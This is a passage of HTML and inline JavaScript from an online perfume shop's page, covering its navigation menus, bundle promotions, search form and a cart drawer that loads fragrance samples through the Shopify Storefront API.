      alt="X3 100ml Perfume Bundle"
      class="rounded-[8px] h-full object-contain "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right">
    <div class="text-24 font-bold">
      Bundle & SAVE
    </div>
    <div
      class="loox-rating h-28 md:h-24 md:text-12"
      data-id="6942460215491"
      data-rating="4.6"
      data-raters="1641"
      data-show-empty-stars="true"
      data-pattern="<span class='text-14'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
      data-color-text="#000000"
      data-color-star="#f6c050"></div>
    <div class="font-bold">
      X3 100ml Perfume Bundle
    </div>


    <div class="price-block my-8 flex gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £90
      </div>
      <div>
        £44.99
      </div>
      <div class="bg-black  text-white  flex items-center px-8 rounded-[4px] text-[14px]">
        SAVE 50%
      </div>
    </div>
  </div>
</div>

<a href="/products/x3-100ml-perfume-bundle" class="w-full py-12 text-center rounded-[4px] text-primary border-primary text-red border-[2px] border-solid relative">
  VIEW
  <img
    src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
    class="absolute right-0 top-0 bottom-0 my-auto"
    style="width:30px;">
</a></div>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset text-14 font-semibold uppercase">
                          <span>HOME</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="HeaderMenu-MenuList-5" class="grid grid-cols-12 w-max header__submenu list-menu list-menu--disclosure gradient " role="list" tabindex="-1">
                          <div class="menu-items col-span-3 w-[224px] relative border-grey-r"><a href="/collections/candles" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    CANDLES
                                  </a><a href="/products/electronic-diffuser" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    ELECTRONIC DIFFUSER
                                  </a></div>
                          <div class="submenu-items col-span-3 border-grey-r">
                              
                          </div>
                          <div class="menu-bundle col-span-6 p-16 flex flex-col justify-center gap-12 bg-[#fcfaf3]">

<div class="flex gap-20 items-center rounded-[8px]">
  <div class="w-[116px] ">
    <img
      src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774"
      alt="X3 100ml Perfume Bundle"
      class="rounded-[8px] h-full object-contain "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right">
    <div class="text-24 font-bold">
      Bundle & SAVE
    </div>
    <div
      class="loox-rating h-28 md:h-24 md:text-12"
      data-id="6942460215491"
      data-rating="4.6"
      data-raters="1641"
      data-show-empty-stars="true"
      data-pattern="<span class='text-14'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
      data-color-text="#000000"
      data-color-star="#f6c050"></div>
    <div class="font-bold">
      X3 100ml Perfume Bundle
    </div>


    <div class="price-block my-8 flex gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £90
      </div>
      <div>
        £44.99
      </div>
      <div class="bg-black  text-white  flex items-center px-8 rounded-[4px] text-[14px]">
        SAVE 50%
      </div>
    </div>
  </div>
</div>

<a href="/products/x3-100ml-perfume-bundle" class="w-full py-12 text-center rounded-[4px] text-primary border-primary text-red border-[2px] border-solid relative">
  VIEW
  <img
    src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
    class="absolute right-0 top-0 bottom-0 my-auto"
    style="width:30px;">
</a></div>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset text-14 font-semibold uppercase">
                          <span>CAR SCENTS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="HeaderMenu-MenuList-6" class="grid grid-cols-12 w-max header__submenu list-menu list-menu--disclosure gradient " role="list" tabindex="-1">
                          <div class="menu-items col-span-3 w-[224px] relative border-grey-r"><a href="/collections/car-freshener" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    CAR FRESHENER
                                  </a><a href="/products/electronic-diffuser" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    ELECTRONIC DIFFUSER
                                  </a><a href="/collections/bundle-save" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BUNDLE &amp; SAVE
                                  </a></div>
                          <div class="submenu-items col-span-3 border-grey-r">
                              
                          </div>
                          <div class="menu-bundle col-span-6 p-16 flex flex-col justify-center gap-12 bg-[#fcfaf3]">

<div class="flex gap-20 items-center rounded-[8px]">
  <div class="w-[116px] ">
    <img
      src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774"
      alt="X3 100ml Perfume Bundle"
      class="rounded-[8px] h-full object-contain "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right">
    <div class="text-24 font-bold">
      Bundle & SAVE
    </div>
    <div
      class="loox-rating h-28 md:h-24 md:text-12"
      data-id="6942460215491"
      data-rating="4.6"
      data-raters="1641"
      data-show-empty-stars="true"
      data-pattern="<span class='text-14'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
      data-color-text="#000000"
      data-color-star="#f6c050"></div>
    <div class="font-bold">
      X3 100ml Perfume Bundle
    </div>


    <div class="price-block my-8 flex gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £90
      </div>
      <div>
        £44.99
      </div>
      <div class="bg-black  text-white  flex items-center px-8 rounded-[4px] text-[14px]">
        SAVE 50%
      </div>
    </div>
  </div>
</div>

<a href="/products/x3-100ml-perfume-bundle" class="w-full py-12 text-center rounded-[4px] text-primary border-primary text-red border-[2px] border-solid relative">
  VIEW
  <img
    src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
    class="absolute right-0 top-0 bottom-0 my-auto"
    style="width:30px;">
</a></div>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a href="https://amourscents.com/pages/scent-quiz" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>FIND YOUR SCENT</span>
                  </a></li><li><a href="/collections/gift-sets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>GIFT SETS</span>
                  </a></li><li><a href="/collections/clearance" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>CLEARANCE</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons col-span-2 md:col-span-3 gap-12 md:gap-8">
      <details-modal class="header__search">
        <details class="flex justify-center">
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle flex justify-center" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search stroke-black" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close stroke-black" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="MDHOoVVDGgh6XqzHTzwnHINkAHQkB61eSwupGkTODkuhhvhAdsC0wdX92kvRiN2xOLlcHZLQUH2AdVFXl6wX0sURUy5fDViDuIgXxLRMjCFx3Vkr/[base64]/+pTL0nLOc1gKVGrZqilb0VdeTGWV6mWV0MDrxCJLrx0bveIlpcZuA3rTJPxUh/A+IFOEpCnkko=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/a/account/login" class="stroke-black header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart "
      aria-hidden="true"
      focusable="false"
      fill="none">
      <polyline
        stroke="currentColor"
        points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65"
        style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width: 5px" />
      <circle
        stroke="currentColor"
        cx="20.58"
        cy="39.74"
        r="3.99"
        style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width: 5px" />
      <circle
        stroke="currentColor"
        cx="40.02"
        cy="39.74"
        r="3.99"
        style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width: 5px" />
      <polyline
        stroke="currentColor"
        points="45.42 35.75 14.49 35.75 17.21 27.94"
        style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width: 5px" />
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Amour Scents",
    
      "logo": "https:\/\/amourscents.com\/cdn\/shop\/files\/Logo_Cropped_1_3.png?v=1724426341\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/amourscents.com"
  }
</script>
</div><div id="shopify-section-sections--24763292582264__g_cart_drawer_bJrpAE" class="shopify-section shopify-section-group-header-group"><link href="//amourscents.com/cdn/shop/t/194/assets/g-cart.css?v=95922824037602652701768233245" rel="stylesheet" type="text/css" media="all" />

<div class="g-cart-sample-selector" style="display: none">
  <div class="g-cart-sample-selector-overlay"></div>
  <div class="g-cart-sample-selector-wrap">


    <div class="g-pdp-options">
        <div class="g-pdp-option-wrap">
            <div class="g-pdp-bundle-block">
                <div class="g-pdp-bundle-block-tabs">
                    <span class="g-pdp-bundle-tab-selected" data-tab="1" data-collection-handle="men">MEN</span>
                    <span data-tab="2" data-collection-handle="women">WOMEN</span>
                    
                    
                    
                    
                </div>
                <a href="/pages/sample-scent-quiz">Can't find your choice? Try Scent Quiz</a>
                <div class="g-pdp-bundle-search">
                    <input type="text" placeholder="Search here...">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z" />
                    </svg>
                </div>  
    
                <div class="g-pdp-bundle-products">
                    <div id="cart-tab-1"></div>
                    <div id="cart-tab-2" style="display: none"></div>
                    <div id="cart-tab-3" style="display: none"></div>
                    <div id="cart-tab-4" style="display: none"></div>
                    <div id="cart-tab-5" style="display: none"></div>
                    <div id="cart-tab-6" style="display: none"></div>                                
                </div>
            </div>
        </div>
    </div>

    <button class="g-cart-sample-button" disabled>SELECT <span id="cart-bundle-qty">1</span> FRAGRANCES</button>
    
  </div>
</div>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        async function getAllProductsFromCollection(collectionHandle) {
            const endpoint = '/api/2025-01/graphql.json';
            const accessToken = '38af5b6d2a76f84984c006e8c11267b9';

            const query = `
                query getCollectionProducts($handle: String!, $cursor: String) {
                collection(handle: $handle) {
                    title
                    products(first: 50, after: $cursor) {
                    edges {
                        cursor
                        node {
                        id
                        title
                        handle
                        description
                        images(first: 1) {
                            edges {
                            node {
                                url
                                altText
                            }
                            }
                        }
                        priceRange {
                            minVariantPrice {
                            amount
                            currencyCode
                            }
                        }
                        metafields(identifiers: [
                            { namespace: "custom", key: "short_description" },
                            { namespace: "custom", key: "gender" },
                            { namespace: "custom", key: "concentration" }
                            { namespace: "custom", key: "ingredients" }
                            { namespace: "custom", key: "source" }
                            { namespace: "custom", key: "top" }
                            { namespace: "custom", key: "middle" }
                            { namespace: "custom", key: "base" }
                        ]) {
                            key
                            value
                            namespace
                        }
                        }
                    }
                    pageInfo {
                        hasNextPage
                    }
                    }
                }
                }
            `;

            let allProducts = [];
            let cursor = null;
            let hasNextPage = false;

            do {
                const variables = {
                handle: collectionHandle,
                cursor: cursor
                };

                console.log('Fetching page with variables:', variables);

                const response = await fetch(endpoint, {
                method: 'POST',
                headers: {
                    'X-Shopify-Storefront-Access-Token': accessToken,
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    query: query,
                    variables: variables
                }),
                });

                const json = await response.json();

                if (!json.data || !json.data.collection) {
                console.error('No collection found or API error:', json);
                break;
                }

                const edges = json.data.collection.products.edges;
                allProducts.push(...edges.map(edge => edge.node));

                hasNextPage = json.data.collection.products.pageInfo.hasNextPage;
                cursor = edges.length > 0 ? edges[edges.length - 1].cursor : null;

            } while (hasNextPage);

            console.log(`Fetched ${allProducts.length} products from '${collectionHandle}'`);
            return allProducts;
        }


        const tabs = document.querySelectorAll('.g-pdp-bundle-block-tabs span');

        tabs.forEach(tab => {
            tab.addEventListener('click', () => {
                const handle = tab.dataset.collectionHandle;
                const tabIndex = tab.dataset.tab;
                loadAllProductsFromCollection(handle, tabIndex);
            });
        });

        // ✅ Example usage
        loadAllProductsFromCollection("men", 1);

        function loadAllProductsFromCollection(handle, tabIndex){
            if (document.querySelector("#cart-tab-"+tabIndex).children.length !== 0) {
                return;
            }

            document.querySelector("#cart-tab-"+tabIndex).innerHTML = "<div class='loading-wrap'><span class='loading'></span></div>";

            getAllProductsFromCollection(handle).then(products => {
                console.log(products);
                let htmlContent = "";
                for(var i=0; i<products.length; i++){
                  const gender = products[i].metafields.find(mf => mf.key === "gender")?.value;
                  const concentration = products[i].metafields.find(mf => mf.key === "concentration")?.value;
                  const ingredients = products[i].metafields.find(mf => mf.key === "ingredients")?.value;
                  const source = products[i].metafields.find(mf => mf.key === "source")?.value;
                  const top = products[i].metafields.find(mf => mf.key === "top")?.value;
                  const middle = products[i].metafields.find(mf => mf.key === "middle")?.value;
                  const base = products[i].metafields.find(mf => mf.key === "base")?.value;
                  const short_description = products[i].metafields.find(mf => mf.key === "short_description")?.value;
                  const json = JSON.parse(short_description);
                  const paragraphs = json.children
                    ?.filter(child => child.type === "paragraph")
                    .map(p => p.children.map(c => c.value).join(""))
                    .join("\n\n");

                  htmlContent += `
                      <div class="g-pdp-bundle-product" data-vid="" data-name="${ products[i].title }">
                          <div class="g-pdp-bundle-product-wrap">
                              <div class="g-pdp-bundle-product-title">
                                  <span>${ products[i].title }</span>
                                  <div class="g-pdp-bundle-about">
                                      <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                          <path d="M5.66783 7.04539C5.56561 7.05492 5.46297 7.03186 5.37465 6.97948C5.31012 6.91323 5.27918 6.82125 5.29057 6.72948C5.29295 6.65307 5.30207 6.57701 5.31783 6.50221C5.33309 6.41639 5.35279 6.33143 5.37691 6.24766L5.6451 5.32493C5.67275 5.23385 5.69104 5.14018 5.69965 5.04537C5.69965 4.94311 5.71328 4.87264 5.71328 4.83174C5.71898 4.64946 5.64115 4.47453 5.50191 4.35674C5.33064 4.22526 5.11736 4.16063 4.90191 4.17493C4.74752 4.17725 4.59432 4.20252 4.44736 4.24992C4.28676 4.29992 4.11781 4.35977 3.94055 4.42948L3.86328 4.72948C3.91555 4.71129 3.9792 4.69084 4.05191 4.66811C4.12129 4.64756 4.1932 4.63684 4.26555 4.63629C4.36703 4.6253 4.46918 4.65022 4.55418 4.70674C4.61191 4.77563 4.639 4.86512 4.62918 4.95448C4.62893 5.0309 4.62055 5.10709 4.60418 5.18174C4.58826 5.26129 4.56781 5.34537 4.54281 5.43401L4.27236 6.36127C4.25057 6.44746 4.23313 6.53469 4.2201 6.62264C4.20947 6.69793 4.20416 6.77387 4.20418 6.84991C4.20307 7.03344 4.28699 7.20715 4.43145 7.32035C4.60535 7.45389 4.82168 7.52008 5.04053 7.50672C5.19463 7.50989 5.3482 7.48762 5.49508 7.4408C5.62387 7.39686 5.79584 7.33399 6.011 7.25217L6.08373 6.9658C6.02545 6.98998 5.96543 7.00973 5.90418 7.02489C5.82672 7.04258 5.74719 7.04946 5.66783 7.04539Z" fill="#A07B33"/>
                                          <path d="M5.95304 2.67041C5.82935 2.55682 5.66638 2.49571 5.49849 2.49996C5.3307 2.49618 5.16789 2.55723 5.04394 2.67041C4.81675 2.86631 4.79138 3.2093 4.9873 3.43651C5.00476 3.45676 5.02369 3.47569 5.04394 3.49315C5.30277 3.72465 5.69422 3.72465 5.95302 3.49315C6.18021 3.29532 6.20402 2.95078 6.00619 2.7236C5.98974 2.70467 5.97197 2.6869 5.95304 2.67041Z" fill="#A07B33"/>
                                          <path d="M5 0C2.23857 0 0 2.23857 0 5C0 7.76143 2.23857 10 5 10C7.76143 10 10 7.76143 10 5C10 2.23857 7.76143 0 5 0ZM5 9.54545C2.48961 9.54545 0.454551 7.51039 0.454551 5C0.454551 2.48961 2.48961 0.454551 5 0.454551C7.51039 0.454551 9.54545 2.48961 9.54545 5C9.54545 7.51039 7.51039 9.54545 5 9.54545Z" fill="#A07B33"/>
                                      </svg>
                                      <span class="tooltip-trigger">About This Scent</span>
                                      <!-- Custom tooltip -->
                                      <div class="custom-tooltip hidden"> 
                                          ${paragraphs}
                                          <div class="mt-4 text-[18px] text-[#777571]">
                                            <div class="flex  justify-between border-grey-b py-4">
                                                <div class="font-bold">GENDER:</div>
                                                <div class="w-[45%] text-right">${gender}</div>
                                            </div>

                                            <div class="  border-grey-b py-4">
                                                <div class="font-bold">CONCENTRATION:</div>
                                                <div class=" my-4 leading-[1.3] ">${concentration}</div>
                                            </div>

                                            <div class="border-grey-b py-4 hidden">
                                                <div class="font-bold">INGREDIENTS:</div>
                                                <div class="my-4 leading-[1.3] ">${ingredients}</div>
                                            </div>

                                            <div class="border-grey-b py-4">
                                                <div class="font-bold">SOURCED FROM:</div>
                                                <div class=" my-4 leading-[1.3] ">${source}</div>
                                            </div>

                                            <div class="py-4">
                                                <div class="font-bold md:mb-4">NOTES & INGREDIENTS:</div>

                                                <div class="text-16 py-4 md:py-8 md:leading-none">
                                                <div class="italic md:mb-8">
                                                    <strong>Top -</strong>
                                                    The initial burst of aroma:</div>
                                                <div class="">
                                                    <span>
                                                    •
                                                    </span>
                                                    ${top}</div>
                                                </div>

                                                <div class="text-16 py-4 md:py-8 md:leading-none">
                                                <div class="italic md:mb-8">
                                                    <strong>Middle -
                                                    </strong>
                                                    The heart of the scent:</div>
                                                <div class="">
                                                    <span>
                                                    •
                                                    </span>
                                                    ${middle}</div>
                                                </div>

                                                <div class="text-16 py-4 md:py-8 md:leading-none">
                                                <div class="italic md:mb-8">
                                                    <strong>Base -
                                                    </strong>
                                                    The lingering essence:</div>
                                                <div class="">
                                                    <span>
                                                    •
                                                    </span>
                                                    ${base}</div>
                                                </div>
                                            </div>
                                        </div>
                                      </div>
                                  </div>
                              </div>
                          </div>
                          <div class="g-pdp-bundle-quantity">
                              <div class="g-variant-buttons g-variant-unselected">
                                  <span class="g-variant-minus"><svg aria-hidden="true" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.25 12C4.25 11.5858 4.58579 11.25 5 11.25H19C19.4142 11.25 19.75 11.5858 19.75 12C19.75 12.4142 19.4142 12.75 19 12.75H5C4.58579 12.75 4.25 12.4142 4.25 12Z" fill="#0C0C0D"></path></svg></span>
                                  <span class="g-variant-input">0</span>
                                  <span class="g-variant-plus"><svg aria-hidden="true" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 4.25C12.4142 4.25 12.75 4.58579 12.75 5V11.25H19C19.4142 11.25 19.75 11.5858 19.75 12C19.75 12.4142 19.4142 12.75 19 12.75H12.75V19C12.75 19.4142 12.4142 19.75 12 19.75C11.5858 19.75 11.25 19.4142 11.25 19V12.75H5C4.58579 12.75 4.25 12.4142 4.25 12C4.25 11.5858 4.58579 11.25 5 11.25H11.25V5C11.25 4.58579 11.5858 4.25 12 4.25Z" fill="#0C0C0D"></path></svg></span>
                              </div>
                          </div>
                      </div>
                  `;
                }
                document.querySelector("#cart-tab-"+tabIndex).insertAdjacentHTML('beforeend', htmlContent);
                document.querySelector("#cart-tab-"+tabIndex+" .loading-wrap").style.display = "none";
            })
            .catch(err => console.error('Error fetching products:', err));
        }
        
    });
</script>




<div class="g-cart-wrapper" style="display: none;">
    <div class="g-cart-overlay"></div>
    <div class="g-cart-content" id="g-cart-content">

        <!-- CART SECTION -->
        <div class="g-cart-drawer g-cart-open">
            <div class="g-cart-upper">
                <div class="g-cart-header">
                    <span class="g-cart-count-wrap">CART <span class="g-cart-count">0</span></span>
                    <span class="g-close">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                        </svg>
                    </span>                      
                </div>
                <div class="g-cart-tiers">
                    
                    
                    
                    <div class="g-cart-tier-wrap">
                        <div class="g-cart-progress">
                            
                            
                            

                            
                            
                            
                            <div class="g-cart-progress-bar" style="width: 0.0%"></div>
                        </div>
                        <div class="g-cart-bubbles" style="justify-content: flex-end">
                            
                              
                              <div class="g-cart-bubble">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 18.75a1.5 1.5 0 0 1-3 0m3 0a1.5 1.5 0 0 0-3 0m3 0h6m-9 0H3.375a1.125 1.125 0 0 1-1.125-1.125V14.25m17.25 4.5a1.5 1.5 0 0 1-3 0m3 0a1.5 1.5 0 0 0-3 0m3 0h1.125c.621 0 1.129-.504 1.09-1.124a17.902 17.902 0 0 0-3.213-9.193 2.056 2.056 0 0 0-1.58-.86H14.25M16.5 18.75h-2.25m0-11.177v-.958c0-.568-.422-1.048-.987-1.106a48.554 48.554 0 0 0-10.026 0 1.106 1.106 0 0 0-.987 1.106v7.635m12-6.677v6.677m0 4.5v-4.5m0 0h-12"></path>
                                </svg>
                                
                              </div>
                            

                            

                            
                        </div>
                    </div>

                    <div class="g-cart-tiers-message">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="#EFDA8F" class="size-6">
                            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm13.36-1.814a.75.75 0 1 0-1.22-.872l-3.236 4.53L9.53 12.22a.75.75 0 0 0-1.06 1.06l2.25 2.25a.75.75 0 0 0 1.14-.094l3.75-5.25Z" clip-rule="evenodd" />
                        </svg>

                        
                        

                        
                          
                          <p><strong>Don’t pay</strong> for shipping! Add<strong> £40.00 more</strong> to unlock Free Shipping </p>
                        
                              
                    </div>
                </div>
                <div class="g-cart-items">
                    
                    

                    

                    
                                              
                </div>

                <div class="g-upsells-wrap">
                
                
                
                
                
                
                
                
                
                
                  
                


                
                </div>

            </div>


            
              <div class="g-empty-cart">
                YOUR CART IS EMPTY
              </div>
            

            <div class="g-cart-lower">
                

                              

                <div class="g-cart-cta">

                    
                      <div class="product-row">
                        <div class="product-img">
                          <img src="//amourscents.com/cdn/shop/files/Samples.jpg?v=1754003490&width=500" alt="X3 Mystery Sample" width="" height="">
                        </div>
                        
                        <div class="product-info">
                          <div class="product-title">X3 Mystery Sample Set</div>
                          <div class="product-pricing">
                            <span class="old-price">£15.00</span>
                            <span class="new-price">£6.99</span>
                          </div>
                        </div>
                        
                        <div class="product-toggle">
                          <label class="switch">
                            <input type="checkbox">
                            <span class="slider"></span>
                          </label>
                        </div>
                      </div>
                    

                    <div class="g-cart-total">
                        <span>Subtotal:</span>
                        <span id="cart-total">
                            
                            
    
                            
                            <span class="cart-total-sale">£0.00</span>
                        </span>
                    </div>
                    <button class="g-cart-checkout">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M16.5 10.5V6.75a4.5 4.5 0 1 0-9 0v3.75m-.75 11.25h10.5a2.25 2.25 0 0 0 2.25-2.25v-6.75a2.25 2.25 0 0 0-2.25-2.25H6.75a2.25 2.25 0 0 0-2.25 2.25v6.75a2.25 2.25 0 0 0 2.25 2.25Z" />
                        </svg>
                        CHECK OUT
                    </button>
                </div>
                <div class="g-trust-reviews">
                    <img src="//amourscents.com/cdn/shop/files/trust-ratings.png?v=1752763111&width=500" width="" height="" alt="">
                    <p>4.6/5 Excellent <strong>1,783+ reviews</strong></p>
                </div>
            </div>
        </div>
        <!-- END CART SECTION -->
    
    </div>
</div>
<script>
    function gOpenCart(){
        document.querySelector(".g-cart-wrapper").style.display = "block";
        document.querySelector(".g-cart-drawer").classList.add("g-cart-open");
    }

    function gCloseCart(){
        document.querySelector(".g-cart-wrapper").style.display = "none";
        document.querySelector(".g-cart-drawer").classList.remove("g-cart-open");
        document.querySelector("body").style.overflow = "auto";
    }

    // CART SAMPLE SCRIPT
    let cartMaxSelection = 1;
    let cartSelectedFragrances = [];
  
    document.querySelectorAll(".g-cart-sample-selector .g-pdp-bundle-block-tabs span").forEach(tab => {
        tab.addEventListener("click", function(){
            document.querySelectorAll(".g-pdp-bundle-block-tabs span").forEach(t => { t.classList.remove("g-pdp-bundle-tab-selected") });
            this.classList.add("g-pdp-bundle-tab-selected");
            const index = this.getAttribute("data-tab");
    
            document.querySelectorAll(".g-cart-sample-selector .g-pdp-bundle-products > div").forEach(t => { t.style.display = "none" });
            document.querySelector("#cart-tab-"+index).style.display = "block";
        });
    });
  
    // SEARCH FUNCTIONALITY
    const searchInput = document.querySelector(".g-cart-sample-selector .g-pdp-bundle-search input");
    const productItems = document.querySelectorAll(".g-cart-sample-selector .g-pdp-bundle-product");
  
    // Debounce function to delay execution
    function debounce(fn, delay) {
      let timeoutId;
      return function (...args) {
        clearTimeout(timeoutId);
